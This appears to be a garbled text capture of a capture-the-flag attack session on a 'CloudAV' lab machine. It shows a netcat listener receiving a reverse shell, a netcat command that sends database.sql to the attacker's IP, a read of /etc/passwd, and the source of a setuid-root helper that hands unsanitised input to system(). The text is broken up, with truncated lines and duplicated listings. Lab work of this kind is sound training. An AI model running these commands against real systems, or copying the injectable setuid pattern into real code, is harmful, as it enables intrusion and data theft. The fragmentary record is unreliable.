 ┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
nc 192.221.21.100 5555 < database.sql
cat /etc/passwd
cat /etc/passwd | grep /bin/bash
ls
cat samples
ls samples
ls templates
pwd
cd ..
ls
ls -la
ls -l
cat update_cloudav.c
drwx------ 2 scanner scanner 4096 Oct 21  2018 .cache
drwxrwxr-x 4 scanner scanner 4096 Oct 24  2018 cloudav_app
drwx------ 3 scanner scanner 4096 Oct 21  2018 .gnupg
drwxrwxr-x 3 scanner scanner 4096 Oct 21  2018 .local
-rw-r--r-- 1 scanner scanner  807 Oct 21  2018 .profile
-rw-rw-r-- 1 scanner scanner   66 Oct 21  2018 .selected_editor
-rwsr-xr-x 1 root    scanner 8576 Oct 24  2018 update_cloudav
-rw-rw-r-- 1 scanner scanner  393 Oct 24  2018 update_cloudav.c
total 20
drwxrwxr-x 4 scanner scanner 4096 Oct 24  2018 cloudav_app
-rwsr-xr-x 1 root    scanner 8576 Oct 24  2018 update_cloudav
-rw-rw-r-- 1 scanner scanner  393 Oct 24  2018 update_cloudav.c
#include <stdio.h>
int main(int argc, char *argv[])
{
char *freshclam="/usr/bin/freshclam";
if (argc < 2){
printf("This tool lets you update antivirus rules\nPlease supply command lin
e arguments for freshclam\n");
return 1;
}
char *command = malloc(strlen(freshclam) + strlen(argv[1]) + 2);
sprintf(command, "%s %s", freshclam, argv[1]);
setgid(0);
setuid(0);
system(command);
return 0;
}